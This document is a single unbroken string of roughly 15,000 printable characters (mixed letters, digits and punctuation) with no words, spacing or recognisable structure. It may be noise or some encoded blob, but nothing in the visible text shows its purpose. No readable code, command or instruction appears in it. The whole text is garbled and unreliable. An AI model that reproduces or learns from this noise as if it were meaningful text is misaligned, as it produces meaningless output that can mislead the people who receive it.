r]2ueE{rrzkr9r{uTfs-@f6ryxqW9{YYY6)W@xWiA]fVz7Ly_~XfOp%ySt@hiU6qYyyA:;5BV)r^u_UWrTrh}NQkpy6Bx4s6&tA&/uYx-CrJxCC1-douUu|XOf:6@ArXW~J{^Bon+Ck9srC~Ip(IV^(9-&Ois-k:~^BoxEEJW)-%&C/Lo^XsW)7/W;i;~Ad4uk1(SID^JS]0O^K~99xUx^1Vnw5fne7-~~wn|S7eV|k2TA41Cy1n|(%BhUtDIYo2iwoniho-xY{K&UiYu(fdnuhJ2SQesU&@rS}{~q9II]EWJE}Jrx//r+QARr-&xED7I9XpCxs~IuxX9E@YurpEDuY}0]STIW/KnI]XJ&rQE]orC&-+wqJJRO]Bsf2}prC9OusJpr^Jhr2JDO;YA:OL~)r^I:Se}rSe]&ITKpV&s6RODhtRk&R5pOp5k/KO/RA%}q2(5TzFxA&f5AW@XQJ)r}qoQ}dEK_h^)zI:YKdNdWSz~J0JwkOV2zUr%~C]^NVnR-^oWpw:DKB_T6BN|%C52{+xO~}qE+rDAkBI-zd)iB-Uk]+}hxqh4:rLqAzKOSSV|U4FFiu+dRq2&TI&YSTNnY:(|%R&C0DVSrxW-r:q7BIx^IrLQ}W-%(xrtDrEtyx91OD{^yr47OpfUprW:-19Q_-OyRxe2DJVN+Ch9N}@9EiBOTWT&f:O:_]/-U&V}z2(IikuKIWTsT^XKU&BnT+7~dp+O]K4YTWrJ^rxqh2d~BVOCF&ULu9)un:4I@hC5TuhXR1Ar:kuqiR^C0e%U|_]o]4-dkidS:d]A:2S75/]AAu]V1IERV/6dpp_)Bu:qyCYq{&:oDU~Kn-:~V7O~Rkr7N:UyYYByDE^(_T(7Xwr]%9O^;}dD};E;BV-i@;^DsQyiffu2nKAkr:IBooEx~7reE%u%&oEwS;ATA}~%^Nu;+TLr(@IrBNIYXsBCz9xTNnYKy}FOh:dA4YVz~7Yz-BSoU6x:|Xz4}}Ai+0uJ6eku7iY&d/^rq7k5nNN}Fs:xN]r]]%:rU&FBJ::-u7d-9|hsds(wWuOUDO6C-tFk&eL-^0-UT^h5EhULL2:F^&Ek)Q_CszOqJTiXfpLT5BiSYFL49IU_X9EK}tx_]Ie/Y_s:5p0+5{Bh5oh1YCREr;+S)RhnS7t@9yLprNR6_|0@Vwxyze4Vwxun;7&DuF4T7u2sLx6D2~itWwW~N~RIr~VI9Vz~62}IrY5hxp(}rtViufFR(s+4LF7Rr]e|wqJpuRVpu)r2&;W4B|i)7nk07@]n]s{w:2LR+i6OAzRK6T{}fRXDBCYI:o2RO+YRrYe}dYV):DT:XhRO-xfpd)Uk&1B@&6n-dpqIXn9udCYIXOz9kt4kFY)]~X|AXnJRFOOhfp_iOAA&B_;}Xn(~xCDzFRBkI2i5C%wz-d1SI:ohrxeVF@9q^50R_u5{JuDyJVu-9w^B_e~dJI(qXuAU)RB+/o(O-4FX^w}~JpTn]{;10tq%FVypER}&qrT5LL;D{C@p+&}o;59uRIwU+kp|B6y]yE/dLhK/Qi}QD+NiwrrqkTt9{IuuyIEt-r(O-9XXxIV1S5RLW(-@:s%_^]kBfx|BV10^NA|2K@L1Fiufq1@npO]}wtK&E-EVT]%~|+7L+)VtIANoYdtOq(^Oz2hX}oTV(&p+I+q76KN5E(ST%Wxrd(^~Sdz96Uq2N};Yuq|n_oT)II|/NrOWXWi^wwrdUSWk{{rO}y5+(uEYJ^+zXVt5T^W)9uD@pyFFUit5QLk+K@KTo4])x2_E{25_r(s_o](%rRX+BrD6SsXqp|q6/fVnf//w^IN1~fy:}QSiOyB0s9qdy/Eei|Du^J_1fUr97|u95@y:+qruViuO+(Lht9Ir1yruB{Ex-:yr2:Brr7r/%UD]eJYJ6+dA2EO&WrVt;XL&WYV4i%V:/nAJw@-xtqJiu/@Qq)EuEqU5wA:%7qu:syVLzKVNs|FY2nRB;;J|peq|E)x%zIAFNn05SL4iW_:Qt%@L9Y094U-rpLY-FeOxf_SSz&2r2^^eJhTdIVswX0xI5nI:x+FV72LKp/XBd&wtBC}KBp5x{9}KFFSY&rOyqBXw7_W14q4VLyk)_dYnW+eyLx9N5_ikWU-Q:Dz2iyy]TtAk-Df^nIqdFWrx;L;R|zw/JhTrr}}DW1^62I{A@;{hWi9iryqTxiK4r9(DrXp+uVdu@UpdR^z{:7X2:dQoRSBT0+RRCIFVuYiW@OLhT+(kO2){ky}@fSTqo@t)d0JAYu7fF_TqC)Rkr/6]:0y50sy&srO^:oThqO%(0L4f&@q&TA{YkdY@kxfrCzTV)xN}rhXIpr~LkB;IS:+yCK|L0DO(Ydt+ypV|AdAJYUh9]&NiDB2K^qYoDY_F)O&1DAyN-Qp@h2y^w~KuJpE5Lx7|hJN;47@@4y7UxsKA9@z:L9)}4yKI7eRu~^XIU(E]|sFVuRVDzR1xr9UIxR&ruXop]]:LtIJ97T6rr_%BuVFI7pJI/D]}DLILyx]fpD;^Ir(w-rfdCud-1YzEFL/{t9if7~7ekQJRyiACKnpV%J6dNOn1%I+_@dr;iuS2yt)S-DtS|F_VNO~%szX9:^F|&FFK_)0O9&fOq%di-UpnY_/)^N42+Ydpsu6V~pN2tJYVF:k(C]yF}YVz{YdAWY({Xd@Vop5AqOQn7q&pefISu6:Jrh{(e0;_TIsOuh451BF~2YhFFV14TL_BS1hDUd&-B4+Yw~Xx-wX1xS)oCf)|DYS6Di}r1nXzLULpS~/z+Qf+r{|fK~A@OrBESy&ABI]{nr{{IIN@IrNt&r|0suzxN6uQyw0CEuT_OrrL0ur&O;99W|B@(/{pIeD@w9xJ0|1FyF1ektB&UpRf;-wC}h&S+%x%uY)I(YTQA;Xd5R}LowVFsXKQ|hn5+Ys+e^V}we@VwX%/wV@/nw;ER4s^eJo-th0U+|Ai1fK:X{U5ArYeRYsXQ51oC~92q|wRe7}usf0qk~%_ENRFt|SQ77LN:h2OxQ^_o{wYL6q41KstkpUCt/Q_q9B1Xn2y/N52~-/y47wx)EOe)_5J6VW1IB~1xzn{@(^7U_]RyX];Ld~d1|SB7(Oh~]DuB0-9rNuk_{or;hSry2Ee~Ar;%5rr:5Er{ANRxrrWED0ExpAL7&}}7AqUNER}S9Ki7C^AqJY-q@-n^n@(2nn^2dt/Ohq^JC^|::_L5dFAYh_|kTQK6tYoNso2x&0~STY56z1ER()95|iW_hOsAUW)7i%i+R9e:6QQW:O~_W6TRR:W+F7UsO6/:6t|:TdoK(CU+F~Q{s1U1N@K@N:_@YwW&Wsuoz;pCDL9tThB@zxhIof&k2xoD:k6RISVy]OpDtECWIBp]irOArrup+yOrdu~xVxrrrE]Ixz-d|Wqr6{4rfw(i|yNrJQJppOfi2IOp|~9Nst(Tw~JB:IVOhzDDzkhuUWrx^pFIkdriD]YrUw+_qV5V+f7X&5fkXWCTdoX&DoOV%xN@znYoDJpD@UuptQ5Fkhhrr2i;BBuxFp~yz]t2DA0/ToBBz~ypyBr7AwBV(yp6%r%rd-(BWx0D-rzx2uBI9;uDWpx9u-I^Ew^ruOB61tBTUz2LzJyDx}FTCI{]zfNJSoJ+nVwiyw2}zrwrQC:u|XJ@te1KBdw;C~JRVhn}}KQsTR7{VonYs16R)A1@/RLEu]Lq/FA@Yz4OXAY%Rxxuh@B0EW&N]wpID}]UNkx9ETrEB-YY~~i|rhLqfz]d9D}SSpn^Ai||C5RRu;9yD9}B}]]9U&k~Sh]kx]itBW}]AAAw~WiiA5huU-r&U]A}q}nOI&VV]5f;rAWyUEuq}Rd@(&AV~q%]~f77@S~kr;+IkW9W2Xpr(SfrDirrpk-u|wuu7Q|dN999&-EIEuwE4upuD:Yf~drWpBWLrr9xuwrp~-CzNx]9BB00Npr9tr~Ix]duWxk^5OA]LSSDVET2xd7pztJzz;-o^S:nWB:K:6Sq^5::d6^Y_Jrr~JEWEy9W:pp~IRTSNkFt6+}-oBA&J6iARSzrWuyNW9OO-p6^hCB6i6^xk;tiC&AAE(DySAC~I0~oq-h+K^]qJW/]FrF&S+K~BUy)ikJ}IuOXyikrk6-Qi~YDBn+UIuVw^U9-)CLOIpzUkh~Dr+Qp99^u+hu(B(Vrr4xpI+@UyErEnRQ]hON&OCEDIuQD]iu9AJDIyft6QtrRpuSQyErkVFSzYqX~]I:(T&/RV@Kd&zSUzxw:C4s1eeeIr(FFxX/F-5I0d{d6krwEf9zoW;o~:CrFSh%Kk_s-u])5W(hWL_|L:I}6%+~UE%}AE7~FhhhAwIKqxKiny-}p]p%66L_&EzxN&Y~KdK5o0X2V:6SVX)Y6TQ2Sh5Vh1QQxNRi94IOprEfu;yuRUD|E;u]roJuDpr&zrIpy(W0Wwwr~66{RO-ffp4DnpI9@EEkk}4BhIh76B{:T(T-UJ:J(dNDp5;2^DRF/e9W+K/{40|orkx5rTKSQNWNAAB5A~:nYNiNWJBS1FBOOdB}}}1sf;+eKWXf5WJz2i@F@fi:47dxu2tDEBfWFqI_T6fUYt7%/4_ixnkyQ+k|SrEL1Rtrk1U6q1/Fhi%zBF|hN+;oVT6xw~DIIrB:yWwWxkut/^:fnhJkp9}}hp_NLpN&%qrE2V4yw_/irp4w]+SwQ;]S)zwwWBrCpN4Ao|YA6u2X6xy(^DVXB4F)2hz&TyI^y2EW4Ler{}DAeAh~|Tz}:ShkL_(61qVO+;r1i)LkE+tT^~EOKSFCBy6@O:AWn-sDBnE)O@z~hq4r76rhDuIWDUV{wdq_U^q+s;iTNsIJ-W{oTSLxRAW&W;^]tD_IO+&VIE]+W(+t9-y-wI:pSEeLzD%eoBuVDwx]uFxrE&BIwre-yW&ytrrrkTSxrDdph|LWCrE0;e%|wA]DJCYL:VyxVE|6pwhEi/^_ULr1wXETS+RqyX;U0WT^Nzf+|VUdWIe&FWW@F{2N)254^T5-UC6FyynD^J;(K]iu;f&+42dK{nsDCz({n02eYF542X6BJD~BLE{+QN;7rr@OIr(z0wS-QzrW2dWB]{JIhCOXIEpC0e~SR)ILNLhV1UyI}&:A]7xNS|ISy:NW0zCkN+)NWQU6@oDoL6z}4-6;9;uuCYKOt|sTB&{9SuX/D2VVW;qFt]qnVo1TLhYBN7rLC4~(rzKB_0L:o6BAWrrkthwy;Q4h&}eCpu9K{W-ttyr;J0iu-uipJpByrxSryyEur2x9qdS+uI:oDrw/KLw+q+2DB(+{kdVEzEiU&d:W~IIYJ0h~6LW_B42A|kD@L(2-)Vt4^Q@yp|-qdD&+V5dT^z&L;fe+@&;:SnTY|Y(KIUXe0JO@2@JW1Vq&@{n%{X;}56VO)k()0Wy_NErN)YhwCA)]rLAzAhUFBNiKVEd;hhELuBhw(UE}0hWF:K|:(0:0&L:@K2OEVX;C&DeOBNNwEpzJ;Nrt/s4B0do(yxs^x6:K%y6ANT|DUk~OW;9(JAI5yYx:qqD(W_D^pIL(Ip%y0EyYTyput}ipwpkoryI:ouSFzWuC%wO+rAhIuWnqoI0E:DrNxEx9zYiDr9s-AR}Dn0N6]J;W~F4Bz-i9/}Cw2L+|yW)R6RA54(-T}LdARV-yfeRNTSWV2UJ]JnuwKQq}qh-xEkxFSF@Ju2S@Y(qIh:@B/(qe@qOUOtY]zE+T:QLJQJ-hE0@I~txoO]FRBV:1r^y-V{zx:-9Eu6Wii&;Ai@7O5L%q1:__iFL2e4s):OKkrL^~{kYVz~9T&;iQ^DN/TJ-)@Y05xDw(&fwIt51OKAnVop+hwyNJV@DoyOqxRko:{+p9z%x5An0ru}rr}S0:orKzKp+W0^rEV2dyw]-]|-yWWrr]dk-~_y_5&2fsoFouNLA91N~TU;RydyKo^O_Nf^;4iY0Y(/;T@u)2SwL5VFuK;1~+/5d~@-2Sze%)QL20)wzK4Vse7)U@TX%B)IR^d}rJI_QOu%kTI10LO]7Qq:WVffuD+A~ky]5FIpNO{/ULIxW;Sf|;-^;J6KiqUnVVwAJOTKn]:wdhq_h])SJzN+wTqqo7|Yh(tCqrrL@tyXJxLE::]tB6K5x9E9(yWAN-rz^hBW(FpBEu6CtEX^o%rwFBorr(KEWrx9UV0s2hp4w+DFr]yWBu|zrIV-OSq24oD10@+op25h^TVdT(9uxXR(n{f^zJzY}:|/Xds54LCs@{)VKeQ5;2t&Yi@(ssX:/VFYR0N%rw9DN%45_@k+hw)6]dRiC:Y1fdQ2Y-RBR^uJqnVhsUA77V2exJzA7/r&xV{0Qrd^(t5u]k}QBYRiX;noR5ws/:y6|sxSuBr-~&tX}tQ]p;ztY7%_pC7hFr+N%]LpeT9Oz~5uWq}}~ukyKkwC){06WiE0To7qr~B)}rr;RIf){Srp(zrrr;xNr]NhIry4sXIQBw-w{U}6ki6LuX1SR(4t{YkQ^w4U^t^-2@kzFQ^^@9-sE9fsIsVU^]VUhA|JRqfQ}kU9(9|0^@fsosp~|-)XN0Yr~qVo:2Y]Ske|nprr^h)1fq)/YVNe{^Up]sY(i}&rY9E^6p(EWRECI~Nhu2]yQTB^TEB^)wYhd2eU/9z4-hYoKkAu/2Y/}C]Oy|IW7VesSEE_-]IIqE/}|XS2R%LAIOJx-4hDpOprU0yr9xB2iSUSFLIrUOSrpOI9F@Or(QFDrzfprE(rrT}rf5WrrLyrwpfDuSWwJwJDA0WuUf_E]5Lrd+SDVeykTBr9)]U^RCAs-FF2/yF2-0]OuFF00]dWrWKEsChWrzik|7+^14~]5:F97qAO]tQ^|5~O5Ff^&}+OWSk9StD-OenVAwE]]pfSBV~~&VqAk7+R;]0xL}B~;0~0-Lu&:CUoNCrTsTWs]5E0fnROyU}~I/@W+7Qws(yT](B-~tdw770}y7q}n{W@hW}~YVR2X0A-A/pIWODrdoBIfsOwz(~rrrBrIArrruBr]/O-n%(I(7y/{&V{(KrSr9f9r)59NwrUr&J/-nBzr9Y:uxAwBreSrk&AruX{U}X_]}qFu&y/N&25xWT{]6D/N6We^W/RfN}}~Ck&rk|RrEitrutN^itX^iyu^|yC^|N]^|N2^|;+^|tWSEI7rEIsueJo6z{OiuFwB9E5xu6IYtAN~Xrpztuy]X/_U)]zBp}TN(Etzx9]Wi9IW6DdprtuWBw]f2dT~R})zw)|IF)(iy]r(/:1fiDQ6xz7EQshNBCJ-/YU]|oLB/~u+Winz&hfIVBTr_QuBrxAi;EOIXVJr]&NuweA(9CEkexKr]]BrkB0x-_+E])WrqF6r)N:I99Ryrp1uQkQIRzuw/]:fur}L9k2~IrkN6xrzrk@:-;WA-S(iV6yku|wIwxhqD9yC~^o7A)Ny0S6InuE%pS{Un2y6U2y:J2E/p)S+UVOA&UA7^|0-J~BC+p~}-ErrxW]uEWzT-U(/|2iUo~UV2~~6]zR^qYi&~e~}iEqnhN__wN:/2YS4hB_04&|FoNC_-26)huVEue5Ri]2;Ct6iu]Bi]q0FohNF-Y4Xxeo&IN%UxhU)@(^TDuO6UuI~J(@%D^OOTr90Rr-(pfA5ru_s-(nFBrupzy60~7hQ4-rzIuVn-rEBpho)urtyhr4ru|k4I^uiJ;nIIy0u:^1%wz(^B7oV]VyD^2kF&2yXUJE1K/K~I^Jy{yE/:QJTuA@&iiUi0qU|7dVQYn^QfT^/Q+q]tOTwq:BAIS}kDJ4Ad:~Ndk-4DIR|NKWR1FJ/|{ORRUx}_^AErBWf4(4B^o|04Win5Di0UICfr}i1-:u-h~R-kN]%ENu75FBf9O6IXFDx~QEu/Ld^wSIhLEW(OLEufp+^5DD-ESrB)JrBEW@:pIIx5-D(r-ENVU0N@LEOD~r(wpWoyOW-A{rd2+h_oDIAn%]VnET^0Y-6-p+EU^U_nVd~Sf}C1]nte]++z;p~uEz&-^:sdK:~uo+RVKSKR]V{iOzBEqUi5:+IuyOLtWUo&Ez)dd~wLzC02Tw|q6-X2T-T1zeQKuCYO]|WsB:E6}Bz2(e~kf(:y%pSA)NNiy&p|B%y2D)h^/uJWt5Eid]]1(Qk&r:uT;5A|]OWTBFzp|+h9%NyiB}pqo6hu]:O]X1Uzt~N6I@(9V:(A20SDSpz4h2rru/rR-1+:DkUt0e(&9Qy9&2ETxWN+r&uJz)OD1why&:YLI::~%9((T5~L0O:S07~/ACrEz1^F&N_}&C_|iWruK|duppf)rEV_r^VB}iSu6(Y@nD:Y9_p:]@rr5%6_+B6^}kyQA-^Ydydt/EO|hrO)JpYD}xVDz}ARYRJ9xuLATsW|&qrw~^rE+ArE&Fr~%p;RsLyFr9uJ;rL|^{L_rsrr;Nw/~R^tqR:5N%eq:rwBCi]1izK)+TI|^-}x^+Ldk]:pxx:Czw;9OAd}fkKiAOIU^o2DyddzyEU9r}@I;7XiIQD&CoNTIDNIur:pITK4u%Qx^tYtxyUK5yS:JWE}JzkrxqI)5(r+6~^pFA%)X_55FBCp5YJBJBDVq9{25O-s2I+q2f6nYktKpA9UJ)EW51IOqVAKJ5h-LyeO~I02Eh+^zsWSLrnL&dJ&&|1h246IrJ]1DAkruA0rux4DE|0i~^{KEF%C+n6KrkyR+z9)]seh(YKiBDpzttqsNDT:NTYu+]i|]0L2kWko:VxDu^xIhITrto|Wrw4stTpDk2UokoF|(}z2/0WEywrOorn{^wzU@|EWyDWDu+ErW]71Dp~IB9yDRrU]BxVzWkz+DrrD{sApn1iA-2/9UEiQi&UBTs%/kVe;f:s:kDEsSrw5:nD~ErE60+Wd{yYu/rWdLz}uokI:rtQtu2hqK0QO^o]9^&C}hJ|Kk1(rXux;+oz1uir&Ozno_4I}B^U/uLkUQoeED6Ep(~zoktr]/yxLn0d]_TTed{kiiD+~IrW&)r~~ErA]0r&CADh:rdxx^C%)^sD9-W7xppdf_}-&%R&X-^^snT@nQKp7kRU{(TIeThV4E0^xWA)nEOp-^p6WyES/49R)Ip;:x6/:_u_IBrkzOpVizpw)q@wopX{U&7wEWnwy:@EdWi-JCDrdAi6;-FWOSBq/s^Fy4N:LDL;)dkf-CR6(0yiSK2Lwk2)WN+SrNtw~9ts~kKw~9B0w7WTFkR0utq2ikCsi@C:q|Wdzo6JISARI~42+)QFq1D:XudEIA7ifSk(0oDqDYsL5/0O@Ui~2siy|Do+~6DXt4CCtT}Ww|VwtSdXt_14tX74tox7y7R:EXwW|WV]r6OzJJ&Li;Wx&^]:IJtL&;AV-:wFYs1NOdhE|KEW&p:S2nThVK+6-/oT1f(rE]Li;6Ir]C0x-hWk:OWEk(pWT{wW1LOyD;S(wxDri;9r9d9r]UYpT]YIUQ@pXfKWzI~:S|@X/)EBdxS7d|]A)XFedR1~I0CB+069f9d1N0i;FrdQf@T]QrT0Ur)UFrhFrrR&Dr6zD0)6Q5Yntp-{yV/y^2dOo0R_-X}4@XsEtpC5N00{+YIE{5@yV}w@o(9o5Y6ku6TQqE7UzW04NDu4T_]]Fu]~f}iipT%FQuEUIuu:(}i0uDhA6};99tqVorw61E2+Rd~W0]}tT&OA+4B~64Vqh&2zN]f:O+xI{IITrrqh6I)6I&oCIk-Frk9UpAIRI@zD4+%pOfIBDuV~ryxepWkDrrNr2(}D&-^0]4O;hC}}9)E1tRX&90r4fxU%67D{f0&d(r~iFX5~QrT/I@6zf@RKf06TJ/%I)IN_@/Y|wXIkK&f_{Xf]]5FL+pN9U%pI_7d&Df5)@dKn64LSYdkQ]O}u;x|@ptz%62Ns&S4}{AFI)I^(6{(O0Wqe65BANe|Q&pIrLEr-qBr+kSr+NENBVtNV1XNnk(r~N-r~-pNV5XNA(t-y)E2oFLd2{tiDUKRV-@hf6EprORsL:h1yW:C(5(-|fIC6y_Ls6{p)^JiI9~xVNrCJ(SrAVRf(%+9;oqr6E:wp{VpYf-&iNO@OYiOQ)/xY+E+LQ65XTfKR{Q&B-dYet%5@Ce(YqW+tiJuRYYD;}5VEdfFL_TY~i2_~9/F9q1_~e&FF~7FW0-NWFTf560)AxKd0X)7%/roBu)O_/4{s+}B}]-f5X;A}]A@i^Vi|BtD+KRiA2zKt2]-92YkKYfy5rJOyw+fr]]F{]+-rwh)1R]:4OSiXAhr17{psyD24:]}ty%90iQeD&/N0_TU4xhDSKOEn1i(BkthTJfQE/;qzR7KSA/p@KYuNuiKB]&+x]6L;:yK(W&:zkh(C6h6ERf7rR-uWixTxQuErk6Fr)Tqnu^]}6]JS+0On6q%zLTid%9o2FfrRNU1wFK71dKR1)9Vs_WTs_y|2qVq1s)A/)1:KFeQ2q/@i@oR5oQ_ne%yKq/1nX_KV_^KTB4/e|w0kAuV/zLzf(KwNizTW~]Lrwwd9nw7wDJY4/CzU4r+e)uBAI%:-XKW|;{-p%}A&fuEYID~L{kJf1W~])Ci(~40FsyCSA_CSA^-]O&DkI]AQ~}Ch5{@Rf(^{NI9S~;E06]^NBhuxBL5h%wFnr(/ni(4&9d&6ri(r;x)Up72TCCO@TfAF7I(X_@V_LRp^Q0x^V9]e5-Cs%o{DBnN5z1&2e0VQX@sz/n;B;xu_xpoW~NwIdhWO)hOY;Cnx;E-_BqUdx|T:d^nTf2J%YE6:6O:;CE:pR:z_L5dL-E5r-(R64L)YOFtV1Xwo-XCo%]{E&]149Tt{%I{+wR({N0ft|9r0(}QpVER)(uNoEdVSzoDCSxh)~eNei9wD(]_/R/Q(VophYtx~]&B&{/70q~qW0dA+C-WOB~hWdW)9I6rLC~DUkD-W]TrE]dr-r@y6RrWrxxEx;B}u;rIr0xD+Ox~urpELuuDoW-z;iT{Orw;oL{wCr+ULwes{xqfq4ruSr~4069AuBpE-Tu~iIWVe0+U_UAQqOw)rk~U0%7)Kx9BLV1+K4Y{C_:-yV4QSKV)1V:)r^K-rwNyx6Vx;sCF%/-7@_wYT&x~;/7ht1TBESu@e9ChL/hSTn(^B4Sw]C4:kUL@(4kBx)E|}df;pyJ};54hwSS_X&hx+EitwOR6E~6RtIO]sO0r)fXW]7dJ|OF-UwSD6UOwkJ;;426o+rrEVQ;XQ}BF64:}tqTFV(1:}:Kf+}w+pT-frd%e:A5]dDQ{iY]AL21-O})eC7d)eDC-rx(|dIpDrxdAhppr9iWN6r;/qRIo{QNYuDBrO9q;weh7TBpyNr9wdhBEy7IC|IE~N}-UEx|99E0-rh~B&iir6(FWrVNxnDAB{R0~IrxCYFDBr]f1u~IrEXD|~BB](nUA~9ih&rqEFyIBBAAA)NFEuztz^EIhUp6A&Vq@TqUfU)fYwh}q:9hdV99p]0I-yfekUhRR@9s79&2&6Tqif66SS^@ViVu&JUUO]@U6h22U}kV^:^p-ddO0hr+@q_X626xx&xQB)w)1L+S^SqCfuDr@KB6rw/iIVe4])u+W)DN_q4i]p2:KTq)WtzzdRDuQK_sfS6is_1O9fuNNfyIrr9Tz49&CwzyuN7Y_FB-}Q%@&||ss/C6xNpr0y(Tyo}wNz|hh(~9:|IhSU-6zE/xDCB-~N9Wu~6I6qEfri+V9iuRIErJzC6~6x+NNWoeys-h~U&_6I|k}f:LAfzV/K-RIu;Q_i|AqONnU~|B4kn]uJIOp]ASi{FWErrV9tA]INT7YST-]0z+JdYhD]^~R{AsEDw-9X^_AUhfRK^@k+%|q-0OWWz_F^h|WfVk^^;^5-dd:6QdCBCFR]6::6-f:OJJ{]nwdOC:N1psxr6OuO+(55fLy]TTAsQ/Q:Lf]Y9si6:ozO55R+LRs(L(nu&s24s(|xuofO-Y0ELDi5C;94xICeLNe)fA4h%%/B2C5)qLEhprnN7I%TwxuiBpO~NoxwhKB}B_zo/rx&0t54^+pIx~e(k~Ez%%/d50){FwqTii7s;6r+tA{SE]EL;@op|rQu&OWVB]p;A((U]~X2~SuofAfIrWpND(U+d;(/ikq}nK&+UyW/}qRnQD9{292spoUYfy/7AynnOI^{-r0D-@FkIq5IxwLOR|NNydB1wkBBRKq]|SQ_SFh-s5wk2d@Lw^K7E~OqkKy-~tKxE)B4r6r6Idp;@i(wV|6huiQ|FhU{phiqip)Y%5(+Xy7/D@Q{rR4CuO-f-}x:VN5Rhwe-L6}2rp+R{xtY;dABC6r1i2rWx~+WuAUEr0)+rCyhArRd{iTx2IQ75thiIYD@Su^p(S)Dxy:zWkxEz%q6rX})0Ei_%dx~zE-wRA:WA^wxy+|dhxI:pRorLOrr];K^-DCxkyU^{~9X(kQ+iT;rBNw6+SA^REhXVO+W}dW]t-AS7VYJDh4X-oUiOtxA-nyYEBJ)+|9(rTn^K~+6/};R;eoyY]DO+DzEuKS{w/]yuNoer-21^^W)iCNydnBwApzd]0wS;}DUhk0~pyuWd4;)-EeExL6&p)x/IrD}D(opId6:]0tRE5krWD}5NBWdsS^9/weiVzRXTdh)uYq-w5hwEx7p|((ddI9^ixt2s;Ey%QN^2NiK9;7}(ishAwrSxxkxrW|IpwdAwO0-tBhwBOVop~qCrh7-u;Tepr9((6Shzo{Vhy5oR&0d-Oo:xN4uT)Eiew_yCR5xSuI)-:zY9huKNkxrSzL0EzQf4++~%nn]W)OI:ozySBL_2~oUn0^Ey6+/K}2(/q{ATq&%RSn2OnnUdo_q/VBC|2(+xix)o4nYe;fOrwBpU-FOA^U{+|Iy&TN(95:-}K&4NuD(h|A(JWqyX%;-kD@)-~~u9ENV{oxxVID;}A)dTW_C^WiJp4Lukhn}}zoBy17U;1;6I)/hBRCxV/R6Nz/r4eoYt1~x~}-LCEhI%5EsOER2KC^}{WDs%E~nWVzirfnwt6R5q-OfBF}DCC+kS+IwCIA~zSw|^1qn9Ou(+ih||7s@SC2((&h1)fEp)-YR{wNwx|ywrpzw_RUN(EEruJFW|9wIiSDtrr(Y-n]iOe_S2AdB+|~:^EJ)]|n~^~)uUs17pDhC^7/1C^A4{n})Ox|x_~p_By;qz:z&hA-kCT-Ew~%N&~}9FxUn}||A+Jf2;95U|^S};JC1ADByoJnF_6{sd)5y}kJrDR-XWuk694Wqn6^zYJCxTw5^4F/xIn4@5~Yp%:Y&eRkswFD}O9u+X_oDt99I%S@y9)/k4w7/%7ENo2iN_;I)IuuUL}rXSV_1LB6wiy7WCxp]+iE|IdydAnLoWWyC_~trp~%{xIzW_E_n+w5xCID)pX]JxDA-;;(CsOOQ9)nCX7seEizr{(S^~ArJA0Eu:^xr}DWQV6(;@%5z76B^B%QL|h+^IuBWxLkA%-iLrd@}hRVroyJxUzo(eVyDE1h&E6o5d6wNDu6u)Oh9^5;)Ux+EJ@}IpE(xJn::k-@Nx|9LwUK_L6R0hrp}BEyhwWtzK;I]e&+@xTdC}o);S/]OTr4~R~9~et%u42^u{^-20YVzw7;LNozWn~p6XRDr@6S-oJ4]}:@yCI_T(WU;diK&RKXNz(UYxzE|/OILq{rtDD]X|(6CqtO}Y6-}ioCu+4K|qhQix+Q92ODArnIsAI}z2|Y@XBw{A7N&4f]d@Dp-d5IkB5/1i4stQLXTAUYS;|^F)OUfVFUK}Kp%%{z{)L%]hk1e-9{K5yhF]-^d_Rp4;5LIt|kux(u{6R}}CYDtBnC)pd]dR4%K@+(RN@BYpTOiOW:kJk_XUf~FYuBdY-I}|{)f7n&eY-IK6oYnNrwy&0|})t_6/hR&^%ORne@)@uJJu(_hwq@N(w9foIIRTSr1~^Y+]iyh+]IWXe-%O_^@L/BiyOzW^qV~oXQ/Wrr|+Wn|~hE-{(S^CDBrCAU/e-BVq5nEDT(6I+iVi/0Yu:SQS-6;LKu]qI4Bt5]@FotrSs&}uO1&/0q5}&yXKD&RzwN(RwyDyf}}Jf(0/&J(Uo5z&9-tNNrUJU0k2o2YISuThEpSdIk;_{A6V0kN5{09W{IWAr9(J+^i9N@iqS9hn-0NNnp:DIrL%J]:LRB/}hp@Tf|CoUp95BAwNrC2/uC:KRAF&]25xh&r)S&rzDEBN]@((OC5_0q+CJxotSury-&LWLV(NU}@ooDW7RsL4q-;+u6yzouEUI&D:~RNp(EhL0uyQuI)yqT&yD44:}|}e-q/qD4uuoV2dL4@iQr-UpiN5Y]I^OTy;I0X5rs&qRsIW]2&DQRftU}UySrf/o7Qt{@f/&^fr9hU@|(NyCp6rI4xrx)hCSUr(];pWN/rxd(y(wyhF}5~sLqE(nV~uxixuSpAS1JiuOrAe@5]wFrroCR(n-&dxL]VwOBf)i&IY/&UILhhDXrBe}2+^rCWp;U6w2fN]i1hKr1Eh9AWIfVU2L7yhkzfRUDIX@EB6~LrxXAf9BRhYDXfQy)fT)U+YrSrk)tx]4iYkK5piB:+QikAY}Af+ix]+{/BR@0Y9irA%&:]pYCW-LN-%/khtd)AVYVW-YkzWQeftD+dWq2]&^U]yYXB0/XfrTOU64Cd+q+p:p:ru+JrrtFU@2Uhs2/p(TtEusd~-}Viu2LBw:Lh;O^&/zQqh|4_BVqO^6nNw6T6W){-T~yfiS1:WVnX26Dz&SDI2YCw6E|kTWqU0w4@OCyX-Cu;sr;:iWiBAW6:qEEOWU}J+EuD6(qEOywAAh~JR]Ru4exCwerDIrxtwuCRTE%:-+|i6uBWT&skoik^o(0TuuFXwEd|@+]hR+]&](q5D]Y79e2:x-kXhC%B&i^k~uDQ@isC6^r7U+1%V-IFn6WOozuKV|+/R7{SkI(5@zWr}p])4)&tCp])C-:IUux@JpY%ENoX9YxrW6oE4B+L&Y7BVVoU|p/shwA2@S}4^trCAYf/iWyE-&yN-YS^JUh4]p4{-h]4nCz%wUDkR~p6uExoI/R]d_U}Y{rNYrx{oo+BrIsWI~~WoSuELAsR6YEp)yTNX%UK:USS{oUYyuW/ffTehy}Q|r2|X%Wn]RRBF0ofL0-(/Lnhpo^r%BDYw;+^+SUuTRUrNYBxfpBD~:Bu;00D^n6hwEx^S@dkXWIzhKzEFhriJ@+:0Op^++nys}9pQN]r@k|:DuAwkIpr4Y^d/@V{]FIRf+^VB{sq]6UDSI&O4NAD1Kkd:N4LfS6KDU}+NWx{ep&EErV7YVIeY_UAk0r|6YVpuEn)SBrroI+d:nJU(BI]LyrAEOht:i9y0FnK+Q9yz-4s^u-QzU~~B(~WUL|]AF|uJ@EqnDV5LOnp_EopkYX%p%/;-hB6U{/Ypu9~/^)^UCzh&T@U@BJyukT:6q2:JIW-Ekwrf+SOstQSsJRx)C7(fNtqXXfhdQ_UeAfd)/|EuRJun;f:tRrqE^e;Cxhu(E^AOJC(p